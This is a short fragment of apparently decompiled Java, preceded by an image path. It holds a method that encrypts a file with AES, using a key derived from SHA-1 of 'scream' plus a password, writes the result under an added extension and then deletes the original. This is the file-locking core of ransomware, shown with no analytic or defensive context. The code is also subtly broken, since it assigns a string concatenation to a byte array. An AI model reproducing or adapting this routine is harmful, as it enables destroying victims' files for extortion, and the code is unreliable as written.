 private static void encrypt(String arg3, String arg4, String arg5) throws IOException, NoSuchAlgorithmException, NoSuchPaddingException,
InvalidKeyException {
FileInputStream v0 = new FileInputStream(arg3);
FileOutputStream v1 = new FileOutputStream(arg3.concat(arg5));
byte[] v4 = "scream" + arg4.getBytes("UTF-8");
SecretKeySpec v5 = new SecretKeySpec(Arrays.copyOf(MessageDigest.getInstance("SHA-1").digest(v4), 16), "AES");
Cipher v4_1 = Cipher.getInstance("AES");
v4_1.init(1, v5);
CipherOutputStream v5_1 = new CipherOutputStream(v1, v4_1);
byte[] v4_2 = new byte[8];
while(true) {
int v1_1 = v0.read(v4_2);
if(v1_1 == -1) {
break;
}
v5_1.write(v4_2, 0, v1_1);
}
v5_1.flush();
v5_1.close();
v0.close();
files.FileDelete(arg3);
}